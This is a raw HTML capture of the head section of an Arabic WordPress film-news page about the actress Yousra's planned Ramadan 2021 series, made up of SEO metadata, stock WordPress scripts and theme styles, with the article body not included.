

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2020/10/26/%D9%8A%D8%B3%D8%B1%D8%A7-%D8%AA%D9%83%D8%B4%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D8%AA%D9%81%D8%A7%D8%B5%D9%8A%D9%84-%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89-%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%D9%87%D8%A7/
body_size: 149619
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021 - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2020/10/26/يسرا-تكشف-عن-التفاصيل-الأولى-لمسلسلها/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021 - موقع سينفيليا" />
	<meta property="og:description" content="كشفت الفنانة يسرا عن التفاصيل الأولى لتعاونها مع شركة اورنچ مصر من خلال خدمة حريف تمثيل، والذي يترابط مع مسلسل يسرا المقبل في رمضان 2021، وجاء هذا خلال حفل إطلاق الخدمة الذي أقيم يوم السبت 24 أكتوبر على هامش مهرجان الجونة السينمائي، بحضور المهندس ياسر شاكر الرئيس التنفيذى والعضو المنتدب للشركة  ونخبة من الفنانين وكبار..." />
	<meta property="og:url" content="https://cine-philia.com/2020/10/26/يسرا-تكشف-عن-التفاصيل-الأولى-لمسلسلها/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2020-10-26T14:39:14+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="784" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#article","isPartOf":{"@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021","datePublished":"2020-10-26T14:39:14+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/"},"wordCount":2,"commentCount":1,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/","url":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/","name":"يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021 - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#primaryimage"},"image":{"@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg","datePublished":"2020-10-26T14:39:14+00:00","breadcrumb":{"@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg","contentUrl":"https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg","width":1280,"height":784},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021 خلاصة التعليقات" href="https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
